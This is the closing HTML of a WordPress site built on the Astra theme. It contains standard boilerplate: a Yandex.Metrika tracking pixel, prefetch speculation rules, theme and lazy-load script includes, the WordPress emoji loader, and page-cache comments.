<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

<!-- Dynamic page generated in 0.568 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 02:24:26 -->

<!-- Compression = gzip -->